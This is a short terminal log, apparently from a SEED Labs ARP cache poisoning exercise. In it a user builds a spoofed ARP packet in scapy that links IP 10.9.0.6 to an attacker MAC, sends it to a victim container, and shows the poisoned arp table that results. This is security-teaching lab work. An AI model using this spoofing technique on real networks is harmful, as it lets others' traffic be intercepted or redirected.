 [02/19/22]seed@VM:~/.../Labsetup$ docksh 74
root@743bc7053fa9:/# python3
Python 3.8.5 (default, Jul 28 2020, 12:59:40)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from scapy.all import *
>>> E = Ether(dst = "02:42:0a:09:00:05", src="02:42:0a:09:00:69")
>>> A = ARP(hwsrc="02:42:0a:09:00:69", psrc="10.9.0.6" ,hwdst="02:42:0a:09:00:05", pdst="10.9.0.5")
>>> <pre>pkt=E/A</pre>
  File "<stdin>", line 1
    <pre>pkt=E/A</pre>
    ^
SyntaxError: invalid syntax
>>> pkt=E/A
>>> sendp(pkt)
.
Sent 1 packets.
>>> quit
Use quit() or Ctrl-D (i.e. EOF) to exit
>>> exit()
root@743bc7053fa9:/# exit
exit
[02/19/22]seed@VM:~/.../Labsetup$ docksh ee
root@ee6e333104ab:/# arp
Address                  HWtype  HWaddress           Flags Mask            Iface
10.9.0.1                 ether   02:42:6a:52:49:73   C                     eth0
B-10.9.0.6.net-10.9.0.0  ether   02:42:0a:09:00:69   C                     eth0
root@ee6e333104ab:/#